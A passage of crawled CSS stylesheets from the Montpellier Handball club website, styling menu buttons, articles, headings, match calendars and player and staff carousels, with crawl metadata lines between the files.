.lines-button.arrow.close .lines:after {
    -webkit-transform: rotate3d(0, 0, 1, -40deg);
    transform: rotate3d(0, 0, 1, -40deg)
}

.lines-button.arrow-up.close {
    -webkit-transform: scale3d(.8, .8, .8) rotate3d(0, 0, 1, 90deg);
    transform: scale3d(.8, .8, .8) rotate3d(0, 0, 1, 90deg)
}

.lines-button.minus.close .lines:after,
.lines-button.minus.close .lines:before {
    -webkit-transform: none;
    transform: none;
    top: 0;
}

.lines-button.x.close .lines {
    background: 0 0
}

.lines-button.x.close .lines:after,
.lines-button.x.close .lines:before {
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    top: 0;
}

.lines-button.x.close .lines:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg)
}

.lines-button.x.close .lines:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg)
}
*/
.lines-button.x2 .lines {
    transition: background .3s .5s ease
}

.lines-button.x2 .lines:after,
.lines-button.x2 .lines:before {
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    transition: top .3s .6s ease, -webkit-transform .3s ease;
    transition: top .3s .6s ease, transform .3s ease
}

.lines-button.x2.close .lines {
    transition: background .3s 0s ease;
    background: 0 0
}

.lines-button.x2.close .lines:after,
.lines-button.x2.close .lines:before {
    transition: top .3s ease, -webkit-transform .3s .5s ease;
    transition: top .3s ease, transform .3s .5s ease;
    top: 0;
    width: 26px;}

.lines-button.x2.close .lines:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg)
}

.lines-button.x2.close .lines:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg)
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/articles.css?v=2024-02-05_x001
body_size: 1006
content:
/* 	WRAPPER 	*/
article {
	width: 100%;
	padding: 0 0 80px;
}

	article.wpicture {
	}
	article.nopicture {
	}
	.article-level {
		width: 100%;
		padding: 0px;
	}
		.article-level.bloc {
			padding: 15px 0;
		}
		article .article-level.bloc:first-child {
			padding-top: 35px;
		}
		article .article-level.bloc:last-child {
			padding-bottom: 25px;
		}
		.article-level.bloc-grey {
	        background-color: #ececec;
	        padding: 5px 20px;
		}

	section article {
		padding: 0;
	}
	section article .article-level.bloc,
	article .article-level.bloc:first-child,
	article .article-level.bloc:last-child {
		padding: 0 0 15px;
	}

	.article-container {
		width: 990px;
		margin: 0px auto;
		padding: 0;
		background: #FFF;
	}
	.article-inside {
	}
		.article-inside.bloc {
			padding: 25px 0;			
		}
		.article-inside.intro {
			color: #0b2149;
			margin: 20px 0;	
			font-weight: bold;
			font-size: 14px;
		}


article.no-margin, article.no-margin .article-level.bloc {
	padding: 0px;
}

/* 	NEWS > DATE 	*/
article .date {
	font-size: 13px;
	line-height: 1.0;
	text-align: center;
	padding: 0;
	padding-bottom: 20px;
	text-transform: uppercase;
	color: #ca521f;
}


/* 	PICTURE 	*/
article .picture-wrapper {
	padding: 0;
	width: 100%;
}
	article .picture-wrapper img {
		width: 100%;
	}
article .picture-wrapper.main-cut {
	width: 100%;
	max-height: 455px;
	overflow: hidden;
}
article .legend {
	padding-top: 4px;
	font-size: 12px;
	font-style: italic;
}
article .video-wrapper {
	padding: 0;
	width: 100%;
}
	article .video-wrapper iframe {
		width: 100%;
	}

/* 	TEXT 	*/
article .text-wrapper {
	padding: 10px 0;
}
article .citation {
	padding: 20px 0 10px;
	font-size: 22px;
	font-style: italic;
	line-height: 1.0;
	text-align: center;
}



article h1, article h2, article h3, article h4 {
	padding-left: 0;
	padding-right: 0;
}
article ul, article ol {
	margin: 0px;
	padding-left: 20px;
}
article li {
	padding: 2px 0;
}

article .article-inside .picture-wrapper {
	padding: 0 0;
}
article .article-inside .text-wrapper {
	padding: 10px 0;
}
article .article-inside .video-wrapper {
	padding: 10px 0;
}

article hr {
	width: 100%;
	border: 0;
	margin: 20px 0 30px;
	padding: 0;
	background: #e2e0df;
	height: 1px;
}

/* 	BUTTON 	*/
article .item-bt-wrapper {
	width: 100%;
	display: flex;
	justify-content: center;
}
article .item-bt {
	display: inline-block;
	color: #FFF;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	line-height: 1.0; 
	margin: 15px 0;
    padding: 10px 30px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    background: #F03639;	
}
	article .item-bt span.label {
	}
	article .item-bt.link {

	}
	article .item-bt.docs {
		
	}	
	.item-bt.color1 {
		background-color: #22355e;
	}
	.item-bt.color2 {
		background-color: #92c3eb;
	}
	.item-bt.color3 {
		background-color: #c05422;
	}


article .shares-wrapper {
	width: 100%;
}
	article .shares-wrapper.top {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-end; -webkit-justify-content: flex-end;
	}
	article .shares-wrapper.bot {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		padding-top: 30px;
		margin-bottom: -10px;
	}

	article .shares-wrapper .icons-wrapper {
		background-color: #ca521f;
		padding: 7px 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
	article .shares-wrapper .icon {
		width: 20px;
		height: 20px;
		display: block;
		margin: 0 4px;
	}



/*	ARTICLE sans marge, fond...	*/
article.simple {
}
	article.simple .article-container {
		background: none;
	}
	article.simple .article-level.bloc {
		padding: 0px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/titles.css?v=2024-02-05_x001
body_size: 421
content:
h1 {
	margin: 0px;
	font-family: 'DIN Light';
	font-size: 37px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
}
	article h1 {
		font-weight: normal;
		font-family: 'DIN Med';
		font-size: 37px;
		text-transform: uppercase;
		text-align: center;
		line-height: 0.9;
		margin: 0px;
		margin-bottom: 18px;
		padding-bottom: 10px;
		border-bottom: 1px solid #eaeaea;
	}
h2 {
	line-height: 1.0;
	font-size: 22px;
	color: #26395b;
	margin: 0px;
	padding: 10px 0;
	text-transform: uppercase;
}
	h2 span {
	}	
	h2.alt {
		color: #FFF;
		padding-left: 15px;
		font-size: 24px;
	}
h3 {
	font-weight: bold;
	line-height: 1.0;
	font-size: 19px;
	color: #ca521f;
	margin: 0px;
	padding: 10px 0 5px;
	text-transform: uppercase;
}
h4 {
	line-height: 1.0;
	font-size: 13px;
	color: #85c4eb;
	margin: 0px;
	padding: 5px 0px;
	font-weight: bold;
	text-transform: uppercase;
}

h1.wpb, h2.wpb, h3.wpb, h4.wpb {
	padding-bottom: 10px;
}
section.white h1 {
	font-size: 46px;
	color: #0b2149;
}

.section-title {
	font-family: 'DIN BlackCnd';
	font-size: 57px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
	color: #26395b;
}
	.section-title.gold {
		color: #af965d;
	}
	.section-title.align-left {
		text-align: left;
	}
	.section-title.hr {
		padding-bottom: 25px;
		border-bottom: 1px solid #85c4eb;
	}

.section-subtitle {
	font-family: 'DIN Light';
	font-size: 37px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
}
	.section-subtitle span {
		/*font-family: 'DIN Bold';*/
	}
	.section-subtitle.gold {
		color: #af965d;
	}
	.section-subtitle.white {
		color: #fff;
	}
	.section-subtitle.align-left {
		text-align: left;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/listings.css?v=2024-02-05_x001
body_size: 445
content:
/* 	WRAPPER 	*/
article .listing-wrapper {
	margin: 10px 0;
	padding-bottom: 7px;
}

/* 	TITLE 	*/
article .listing-wrapper .title-wrapper {
	padding: 0 17px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	height: 40px;
	margin-bottom: 10px;
}
	article .listing-wrapper .title-wrapper .spacer {
		height: 40px;
		width: 2px;
		background: #0b2149;
		margin: 0;
		margin-right: 10px;
	}
	article .listing-wrapper .title-wrapper .text {
		font-size: 18px;
		color: #0b2149;
		margin: auto 0;
		margin-right: auto;
		text-transform: uppercase;
	}
	article .listing-wrapper .title-wrapper .icon {
		margin: auto 0;
		margin-left: auto;
		width: 30px;
	}
		article .listing-wrapper .title-wrapper .icon img {
			width: 24px;
			height: 24px;
		}


/* 	ITEMS 	*/
article .listing-wrapper .listing-items {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-between; -webkit-justify-content: space-between;
}	
	article .listing-wrapper .listing-items .item {
	}
		article .listing-wrapper .listing-items .item a {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
			padding: 10px 15px;
		}
			article .listing-wrapper .listing-items .item a .col-infos {
				width: 88%;
				margin: 0;
				text-align: left;
			}
			article .listing-wrapper .listing-items .item a .col-icon {
				width: 12%;
				margin: auto 0;
				text-align: right;
			}
				article .listing-wrapper .listing-items .item a .col-icon img {
				}

		/* ROW */
		article .listing-wrapper .listing-items .item .row {
		}
			article .listing-wrapper .listing-items .item .row.title {
				padding: 0 0 5px;
			}
				article .listing-wrapper .listing-items .item .row.title .title {
					padding: 0px;
				}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/calendars.css?v=2024-02-05_x001
body_size: 1765
content:
.months-wrapper {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	padding-bottom: 10px;
}
	.months-wrapper .month-item {
		margin: 2px 4px;
		font-size: 12px;
		font-weight: bold;
		color: #cccccc;
		padding: 5px 12px;
		background: none;
		border-radius: 12px;
		cursor: pointer;
	}
		.months-wrapper .month-item.is-active {
			background: #85c4eb;
			color: #0c1e3c;
		}
	.spacer-item {
		margin: auto 4px;
		font-size: 14px;
		color: #cccccc;
	}


/* HOME CAROUSEL */
.calendars-carousel-wrapper {
	width: 100%;
	height: 109px;
	padding: 10px 0;
	position: relative;
	background: url('../../_img/backgrounds/calendars-carrousel-bg.jpg') no-repeat top right #19365e;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}

	.calendars-carousel-wrapper .calendars-carousel {
		height: 89px;
		width: 100%;
		position: relative;
	}
		.calendars-carousel-wrapper .calendars-carousel .item {
			height: 89px;
			width: 96%;
			margin: 0 2%;
			position: relative;
			z-index: 15;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.calendars-carousel .item .competition-logo {
				margin: auto 10px auto 25px;
				padding-right: 10px;
				border-right: 1px solid #FFF;
			}
				.calendars-carousel .item .competition-logo img {
					height: 75px;
					width: auto;
				}
			.calendars-carousel .item .teams-logo {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.calendars-carousel .item .team-logo {
					margin: auto 5px;
				}
					.calendars-carousel .item .team-logo img {
						height: 78px;
						width: auto;
					}
			.calendars-carousel .item .infos {
				margin: auto 0;
				margin-left: 10px;
				color: #FFF;
				font-size: 18px;
				font-family: 'DIN Med';
				line-height: 1.0;
				width: calc(100% - 300px);
			}
				.calendars-carousel .item .infos .teams-name {
					font-family: 'DIN BoldIt';
					font-weight: bold;
					font-style: italic;					
					font-size: 32px;
					line-height: 1.0;
					text-transform: uppercase;
					margin-bottom: 5px;
				}
			.calendars-carousel .item .infos .button {
				display: inline-block;
				background: #ca521f;
				color: #FFF;
				font-size: 14px;
				text-transform: uppercase;
				font-family: 'DIN Med';
				line-height: 1.0;
				margin-left: 25px;
				padding: 4px 15px 5px;
				border-radius: 10px;
				position: relative;
				z-index: 15;
			}



/* CALENDARS INDEX */
.calendars-index {
	width: 100%;
	background: #FFF;
	padding: 15px 0;
}
	.calendars-index .row-nav {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.calendars-index .row-nav .col-title {
			font-weight: bold;
			color: #26395b;
			line-height: 1.0;
			text-transform: uppercase;
			margin: auto 0;
			width: 240px;
		}
			.calendars-index .row-nav .col-title .section-title {
				margin-left: 30px;
				font-size: 24px;
			}
		.calendars-index .row-nav .col-tabs {
			width: 100%;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}
			.calendars-index .row-nav .col-tabs .tabs-item {
				margin: auto 10px;
				opacity: 0.4;
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
				padding: 7px 0;
				cursor: pointer;
			}
				.calendars-index .row-nav .col-tabs .tabs-item.is-active {
					opacity: 1.0;
				}

				.calendars-index .row-nav .col-tabs .tabs-item .logo {
					width: 80px;
					margin: 0 auto;
				}
					.calendars-index .row-nav .col-tabs .tabs-item .logo img {
						width: 100%;
						height: auto;
					}
				.calendars-index .row-nav .col-tabs .tabs-item .name {
					margin: auto;
					text-align: center;
					width: 100%;
					font-size: 11px;
					color: #0c1e3c;
					font-family: 'DIN Bold';
					text-transform: uppercase;
				}

	.calendars-index-carousel {
		width: 100%;
		position: relative;
	}
		.row-calendars {
			margin: 0 30px 2px;
			padding: 10px 5px;
			border-top: 1px solid #e2e0df;
			border-bottom: 1px solid #e2e0df;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: space-around; -webkit-justify-content: space-around;
		}
			.row-calendars.accreditations {
				background: url('../../_img/modules/listing-grey.jpg') no-repeat top left;
				border: none;
			}

			.row-calendars .col-date {
				width: 185px;
				margin: auto 0;
			}
				.row-calendars .col-date .competition {
					width: 100%;
					font-weight: bold;
					color: #0c1e3c;
					font-size: 12px;
				}
				.row-calendars .col-date .date {
					width: 100%;
					font-weight: 500;
					color: #85c4eb;
					font-size: 14px;
				    text-align: left;
				    margin: 3px 0;
				    padding: 0px;				
				}
				.row-calendars .col-date .stadium {
					width: 100%;
					color: #26395b;
					font-size: 11px;
					line-height: 1.0;
				}
			.row-calendars .home-name {
				width: 130px;
				margin: auto 0;
				text-align: right;
				font-size: 12px;
				font-family: 'DIN Bold';
				color: #26395b;
				text-transform: uppercase;
			}
			.row-calendars .home-logo {
				width: 60px;
				margin: auto 0;
				text-align: center;
			}
				.row-calendars .home-logo img {
					width: auto !important;
					height: 44px;
					margin: 0 auto;
				}
			.row-calendars .col-score {
				width: 110px;
				margin: auto 0;
				text-align: center;
				color: #666666;
				font-size: 34px;
				font-family: 'DIN Med';
			}
				.row-calendars .col-score span {
					color: #86c4eb;
					font-family: 'DIN Bold';
				}
				.row-calendars .col-score img {
					max-height: 35px;
					width: auto !important;
					margin: auto;
				}
			.row-calendars .away-logo {
				width: 60px;
				margin: auto 0;
				text-align: center;
			}
				.row-calendars .away-logo img {
					height: 44px;
					width: auto !important;
					margin: 0 auto;
				}
			.row-calendars .away-name {
				width: 130px;
				margin: auto 0;
				text-align: left;
				font-size: 12px;
				font-family: 'DIN Bold';
				color: #26395b;
				text-transform: uppercase;
			}
			.row-calendars .col-day {
				width: 90px;
				margin: auto 0;
				text-align: center;
				font-size: 11px;
				color: #0c1e3c;
				font-weight: bold;
			}
			.row-calendars .col-icons {
				width: 80px;
				margin: auto 0;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.row-calendars .col-icons .link {
					display: block;
					width: 25px;
					height: 25px;
					margin: auto 5px;
				}

				.row-calendars .col-icons .link-text {
					display: block;
					width: 100px;
					height: 25px;
					margin: auto 5px;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
					.row-calendars .col-icons .link-text .icon {
						margin: auto 0;
					}
					.row-calendars .col-icons .link-text .text {
						margin: auto 0 auto 5px;
						font-size: 12px;
						font-family: 'DIN Bold';
					}
						.row-calendars .col-icons .link-text .text .orange {
							color: #ca521f;
						}
						.row-calendars .col-icons .link-text .text .blue-dark {
							color: #26395b;
						}

/* row calendars > equipe pro > competition > parcours */
.calendars-small .row-calendars {
	margin: 0;
	padding: 3px 5px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	font-size: 12px;
	text-align: center;
	border: none;
}
	.calendars-small .row-calendars .col-date {
		border-right: 1px solid #e2e0df;
		width: 23%;
	}
	.calendars-small .row-calendars .col-teams {
		border-right: 1px solid #e2e0df;
		width: 50%;
		font-weight: 500;
	}
		.calendars-small .row-calendars .col-teams span {
			font-weight: bold;
		}
	.calendars-small .row-calendars .col-days {
		width: 27%;
	}

/* row calendars > equipe pro > results / next game */
.next-wrapper .row-calendars-title,
.results-carousel .row-calendars-title {
	font-size: 32px;
	line-height: 1.0;
	font-family: 'DIN BoldIt';
	text-transform: uppercase;
	padding: 15px 0 7px;
	font-style: italic;
	font-weight: bold;
}
.next-wrapper .row-calendars,
.results-carousel .row-calendars {
	margin: 0;
	padding: 0;
	border: none;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.next-wrapper .row-calendars .col-date {
		width: 240px;
	}
	.next-wrapper .row-calendars .home-logo,
	.next-wrapper .row-calendars .away-logo,
	.results-carousel .row-calendars .home-logo,
	.results-carousel .row-calendars .away-logo {
		width: 90px;
	}
		.next-wrapper .row-calendars .home-logo img,
		.next-wrapper .row-calendars .away-logo img,
		.results-carousel .row-calendars .home-logo img,
		.results-carousel .row-calendars .away-logo img {
			height: 60px;
		}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/players.css?v=2024-02-05_x001
body_size: 1730
content:
/*  CAROUSEL SMALL	*/
.players-carousel-small {
	height: 405px;
	width: 980px;
	margin: 0 auto 30px;
	display: block;
	position: relative;
}
	.players-carousel-small .players-item {
		height: 395px;
		display: block;
		opacity: 0.4;
	}
		.players-carousel-small .players-item .picture {
			width: 100%;
			height: 330px;
			text-align: center;
		}
			.players-carousel-small .players-item .picture img {
				height: 330px;
				width: auto;
				margin: 0 auto;
			}
	.players-carousel-small .players-item .more-infos {
		display: none;
		height: 70px;
	}


	.players-carousel-small .owl-item.active.center .players-item {
		opacity: 1.0;
	}
		.players-carousel-small .owl-item.active.center .players-item .more-infos {
			position: absolute;
			bottom: 0;
			left: -280px;
			width: 980px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}

		.players-carousel-small .players-item .more-infos .number {
			margin: auto 0;
			width: 160px;
			font-size: 70px;
			line-height: 1.0;
			color: #26395b;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
		}
		.players-carousel-small .players-item .more-infos .name {
			margin: auto 0;
			width: 260px;
			font-size: 30px;
			color: #85c4eb;
			line-height: 1.0;
			font-family: 'DIN Bold';
			text-transform: uppercase;
			text-align: center;
		}
		.players-carousel-small .players-item .more-infos .stats {
			width: 520px;
			height: 60px;
			margin: auto 0;
			border-left: 2px solid #e2e0df;
			padding: 0 0 0 20px;
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.players-carousel-small .players-item .more-infos .stats .title {
				margin: auto 0;
				width: 400px;
				font-size: 13px;
				line-height: 1.1;
				padding-bottom: 4px;
				color: #85c4eb;
				text-transform: uppercase;
				font-weight: bold;
			}
			.players-carousel-small .players-item .more-infos .stats .stats-item {
				margin: auto 0;
				width: 50%;
				font-size: 15px;
				color: #666666;
				font-weight: bold;
			}
				.players-carousel-small .players-item .more-infos .stats .stats-item span {
					color: #26395b;
				}
		.players-carousel-small .players-item .more-infos .chart {
		}



/*  CAROUSEL LARGE	*/
.players-carousel-large-wrapper {
	height: 150px;
	width: 980px;
	margin: 15px auto 0;
	background: #FFF;
}

.players-carousel-large {
	display: block;
	position: relative;
}
	.players-carousel-large .players-item {
		height: 150px;
		display: block;
		opacity: 0.4;
	}
		.players-carousel-large .players-item .picture {
			margin: 25px 0;
			width: 100%;
			height: 100px;
			text-align: center;
		}
			.players-carousel-large .players-item .picture img {
				height: 100px;
				width: auto;
				margin: 0 auto;
			}
	.players-carousel-large .players-item.is-active {
		opacity: 1.0;
	}

.players-more-wrapper {
	height: 440px;
	width: 980px;
	padding: 20px;
	margin: 20px auto 0;
	display: block;
	position: relative;
	background: #FFF;
}

.players-more-infos {
	display: none;
	height: 440px;
	width: 980px;
	position: absolute;
	top: 0px;
	left: 0px;
}
	.players-more-infos.is-active {
		display: block;
	}
	.players-more-infos.index {
		height: 425px;
		display: block;
		position: relative;
		top: auto;
		left: auto;
		margin: 25px auto;
		background: #FFF;
	}
	.players-more-infos.staffs {
		height: 370px;
	}
	

	.players-more-infos .name {
		position: absolute;
		top: 20px;
		left: 100px;
		width: 380px;
		font-size: 37px;
		color: #85c4eb;
		line-height: 0.9;
		font-family: 'DIN Bold';
		text-transform: uppercase;
		text-align: right;
		z-index: 11;
	}
	.players-more-infos .number {
		position: absolute;
		top: 100px;
		left: 200px;
		width: 300px;
		font-size: 130px;
		color: #26395b;
		font-family: 'DIN Black'; font-weight: bold; font-style: italic;
		line-height: 0.7;
	}
		.players-more-infos .number span {
			position: absolute;
			top: 0px;
			left: 0px;
			font-size: 90px;
		}
		.players-more-infos .number .nb {
			position: absolute;
			top: 25px;
			left: 50px;
		}

	.players-more-infos .col-infos {
		position: absolute;
		top: 246px;
		left: 200px;
		width: 250px;
	}
		.players-more-infos .col-infos.to-staff {
			top: 120px;
		}
		.players-more-infos .col-infos .functions {
			width: 100%;
			margin: 3px 0;
			width: 250px;
			line-height: 1.0;
			color: #26395b;
			font-weight: bold;
			text-align: left;
			font-size: 20px;
			text-transform: none;
		}
		.players-more-infos .col-infos .infos-item {
			width: 100%;
			margin: 3px 0;
			width: 250px;
			line-height: 1.0;
			color: #666666;
			font-weight: bold;
			text-align: left;
			font-size: 15px;
			text-transform: none;
		}
			.players-more-infos .col-infos .infos-item span {
				color: #26395b;
			}


	.players-more-infos .col-picture {
		position: absolute;
		bottom: 45px;
		left: 450px;
		height: auto;
		width: 320px;
		text-align: center;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		z-index: 9;
		overflow: hidden;
	}
		.players-more-infos .col-picture img {
			margin: auto 0 0;
			width: unset;
    		height: 375px;
		}
		.players-more-infos .col-picture.to-staff {
			left: 450px !important;
			bottom: 0px;
		}

	.players-more-infos .col-stats {
		position: absolute;
		top: 0;
		right: 20px;
		width: 320px;
		height: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: column; -webkit-flex-flow: column;
		justify-content: center; -webkit-justify-content: center;
	}
		.players-more-infos .col-stats .title {
			width: 100%;
			text-align: center;
			font-weight: bold;
			color: #85c4eb;
			font-size: 18px;
		}

		.players-more-infos .col-stats .legend {
			width: 100%;
			line-height: 1.0;
			color: #666666;
			font-weight: bold;
			text-align: left;
			font-size: 15px;
			text-transform: none;
		}

		.players-more-infos .col-stats .graph-wrapper {
			height: 150px;
			width: 100%;
			padding: 0;
			border-bottom: 2px solid #eaeaea;
			margin-bottom: 10px;
			position: relative;
		}		
			.players-more-infos .col-stats .graph {
				position: absolute;
				top: -20px;
				left: -20px;
				width: 190px;
				height: 190px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
				.players-more-infos .col-stats .graph .graph-inside {
					width: 190px;
					height: 190px;
					position: absolute;
					top: 0px;
					left: 0px;
				}
				.players-more-infos .col-stats .graph .graph-stats {
					margin: auto 0;
					width: 180px;
					text-align: center;
					font-family: 'DIN Black'; font-weight: bold; font-style: italic;
					font-size: 37px;
					line-height: 0.9;
					color: #26395b;
					text-transform: uppercase;
				}

			.players-more-infos .col-stats .graph-wrapper .stats {
				position: absolute;
				top: 30%;
				left: 140px;
				width: 50%;
				font-weight: bold;
				color: #666666;
				font-size: 23px;
				text-transform: uppercase;
				text-align: center;
				line-height: 1.0;
			}
				.players-more-infos .col-stats .graph-wrapper .stats span {
					display: block;
					color: #26395b;
				}

		.players-more-infos .col-stats .stats-item {
			width: 100%;
			margin: 3px 0;
			width: 320px;
			font-size: 16px;
			line-height: 1.0;
			color: #666666;
			text-transform: uppercase;
			font-weight: bold;
			text-align: center;
		}
			.players-more-infos .col-stats .stats-item span {
				color: #26395b;
			}



/*  MODIF LISTING PAGE "EQUIPE PRO" */
section.inside-page .players-carousel-large-wrapper {
	margin-top: 15px;
}
section.inside-page .players-more-wrapper {
	margin-top: 3px;
}

/* MODIF LISTING PAGE "JOUEURS & STATS" */
.players-more-infos.index .name {
	left: 20px;
}
.players-more-infos.index .number {
	left: 100px;
	top: 105px;
}
.players-more-infos.index .col-infos {
	left: 60px;
	top: 245px;
	width: 320px;
	z-index: 100;
}
	.players-more-infos.index .col-infos .infos-item {
		width: 100%;
		text-align: left;
		font-size: 15px;
		text-transform: none;
	}
.players-more-infos.index .col-picture {
	left: 350px;
}

/*	RS 	*/
.players-more-infos.index .rs-links {
	position: absolute;
	bottom: 11px;
	left: 50%;
	width: 200px;
	margin-left: -100px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	z-index: 100;
}
	.players-more-infos.index .rs-links a {
		display: block;
		margin: 0 6px;
	}
		.players-more-infos.index .rs-links a img {
			height: 26px;
			width: 26px;
		}
    .players-more-infos.index .rs-links a:hover {
        -webkit-animation: rotate-scale-down 0.65s linear both;
                animation: rotate-scale-down 0.65s linear both;
    }


/*	STAFFS 	*/
.players-more-infos.staffs .col-infos {
	left: 60px;
	top: 145px;
	width: 330px;
	z-index: 100;
}
	.players-more-infos.staffs .col-infos .infos-item {
		width: 100%;
		text-align: left;
		font-size: 15px;
		text-transform: none;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/staffs.css?v=2024-02-05_x001
body_size: 656
content:
/*  CAROUSEL LARGE	*/
.staffs-carousel-large {
	height: 600px;
	width: 980px;
	margin: 5px auto 0;
	display: block;
	position: relative;
	background: #FFF;
}
	.staffs-carousel-large .staffs-item {
		height: 600px;
		display: block;
		opacity: 0.4;
	}
		.staffs-carousel-large .staffs-item .picture {
			width: 100%;
			height: 100px;
			text-align: center;
			position: absolute;
			bottom: 30px;
		}
			.staffs-carousel-large .staffs-item .picture img {
				height: 100px;
				width: auto;
				margin: 0 auto;
			}
	.staffs-carousel-large .staffs-item .more-infos {
		display: none;
		height: 475px;
	}


	.staffs-carousel-large .owl-item.active.center .staffs-item {
		opacity: 1.0;
	}
		.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos {
			position: absolute;
			top: 0px;
			left: -443px;
			width: 980px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}

			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-name {
				height: 475px;
				width: 320px;
				text-align: right;
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				position: relative;
				z-index: 15;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-name .name {
					margin: auto 0 15px;
					width: 100%;
					font-size: 45px;
					color: #85c4eb;
					line-height: 1.0;
					font-family: 'DIN Bold';
					text-transform: uppercase;
					text-align: right;
				}
			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture {
				height: 475px;
				text-align: left;
				margin-left: -30px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				position: relative;
				z-index: 10;
				overflow: hidden;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture img {
					margin: auto 0;
					width: 320px;
				}

			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture.large {
				margin-left: -100px;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture.large img {
					width: 390px;
				}


			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-stats {
				margin-left: 15px;
				width: 190px;
				display: flex; display: -webkit-flex; 
				flex-flow: column; -webkit-flex-flow: column;
				justify-content: center; -webkit-justify-content: center;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-stats .stats-item {
					width: 100%;
					margin: 5px 0;
					width: 180px;
					font-size: 16px;
					color: #666666;
					text-transform: uppercase;
